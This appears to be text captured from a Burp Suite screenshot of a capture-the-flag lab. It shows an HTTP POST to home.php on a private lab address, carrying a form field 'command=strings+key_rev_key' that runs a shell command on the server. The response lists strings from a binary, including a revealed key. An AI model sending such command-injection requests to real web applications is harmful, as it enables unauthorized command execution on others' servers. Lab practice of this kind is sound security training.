 Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.10.125.215
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://10.10.125.215
10 Connection: close
11 Referer: http://10.10.125.215/home.php
12 Upgrade-Insecure-Requests: 1
13
14 command=strings+key_rev_key
Search...
0 matches
Response
Pretty Raw Hex Render
\n
61 %b
62 =9
63 AWAVI
64 AUATL
65 []A\A]A^A_
66 Enter your name:
67 laksdhfas
68 congratulations you have found the key:
69 b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
70 Keep its safe
71 Bad name!
72 ;*3$"
73 GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0
74 crtstuff.c
75 deregister_tm_clones
76 __do_global_dtors_aux
77 completed.7698
78 __do_global_dtors_aux_fini_array_entry
79 frame_dummy
80 __frame_dummy_init_array_entry
81 license.c
82 __FRAME_END__
83 __init_array_end
84 _DYNAMIC
85 __init_array_start
86 __GNU_EH_FRAME_HDR
87 _GLOBAL_OFFSET_TABLE_
88 __libc_csu_fini
89 _ITM_deregisterTMCloneTable
90 puts@@GLIBC_2.2.5
91 _edata
92 __stack_chk_fail@@GLIBC_2.4
93 printf@@GLIBC_2.2.5
94 __libc_start_main@@GLIBC_2.2.5
95 __data_start
96 strcmp@@GLIBC_2.2.5
97 __gmon_start__
98 __dso_handle
99 _IO_stdin_used
100 __libc_csu_init
101 __bss_start
102 main
103 __isoc99_scanf@@GLIBC_2.7
104 __TMC_END__
105 _ITM_registerTMCloneTable
Search...
0 matches